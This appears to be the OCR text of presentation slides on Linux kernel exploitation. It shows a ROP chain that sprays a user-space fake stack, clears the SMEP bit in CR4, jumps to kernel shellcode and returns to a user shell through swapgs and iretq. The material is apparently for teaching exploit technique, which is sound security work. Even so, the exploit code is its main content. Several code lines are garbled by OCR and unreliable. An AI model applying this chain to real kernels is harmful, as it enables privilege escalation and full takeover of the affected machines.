





- Map the fakestack area in user-space:
	- $\bullet$  0x35000000 0x45000000
	- fakestack =  $mmap((void*)0x35000000, 0x10000000, 7)$ PROT\_EXEC|PROT\_READ|PROT\_WRITE, 0x32, 0, 0))
- Spray the fakestack with:
	- pop rax; ret

```
for (int p = 0; p < 0 \times 10000000/sizeof(void*); p++)
```
\*fakestack  $++=$  0xffffffff8100ad9eUL; // pop rax; ret

ptr = (unsigned long  $*($ fakestack + 0x10000000 - 0x1000);

 $*$ fakestack  $++$ = 0xfffffffff8133dc8fUL; // pop rdi; ret

 $*$ fakestack  $++= 0x407e0;$  // CLEAR SMEP BIT

 $*$ fakestack  $++$ = 0xfffffffff810032edUL; // mov cr4, rdi; pop rbp; ret

 $*$ fakestack  $++= 0$ xdeadbeef; // dummy placeholder

 \*fakestack ++= (unsigned long)kernel\_code; // transfer control to our usual shellcode

- What about the stack ptr?
- iret it!

```
static void saveme() { 
         asm( 
         "movq %%cs, %0\n"
         "movq %%ss, %1\n"
         "pushfq\n"
         "popq %2\n"
          : "=r" (user_cs), "=r" (user_ss), 
"=r" (user_rflags) : : "memory"); 
}
```

```
static void restore() { 
         asm volatile( 
         "swapgs ;"
        "movq 80, 0x20(8fsp)\t\n"
        "movq %1, 0x18(%%rsp)\t\n"
        "movq 2, 0x10 (x0x10 ) t\n"
        "movq 83, 0x08(8fsp)\t\n"
        "movq %4, 0x00 (%rsp) \t\n"
         "iretq"
        : : "r" (user ss),
             "r" ((unsigned long)0x36000000), 
             "r" (user rflags),
             "r" (user cs),
              "r" (shell) 
         ); 
}
```
#### DEMO - ROP BYPASS

#### Questions?

@vnik5287